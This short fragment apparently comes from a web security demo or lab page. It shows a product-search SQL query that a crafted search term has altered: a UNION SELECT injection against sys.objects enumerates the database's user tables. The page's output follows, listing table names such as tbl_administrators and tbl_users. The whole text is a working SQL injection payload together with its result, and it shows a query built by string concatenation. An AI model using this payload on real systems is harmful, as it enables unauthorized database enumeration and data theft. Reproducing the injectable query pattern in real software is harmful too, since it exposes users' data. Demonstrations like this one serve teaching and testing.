 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', name, 0 from sys.objects where type='u'; --%'
Found 5 products matched your search term "ssss' union select '', name, 0 from sys.objects where type='u'; --".
No Product Name Product Description Product Cost (USD)
1 students 0
2 tbl_administrators 0
3 tbl_products 0
4 tbl_test 0
5 tbl_users 0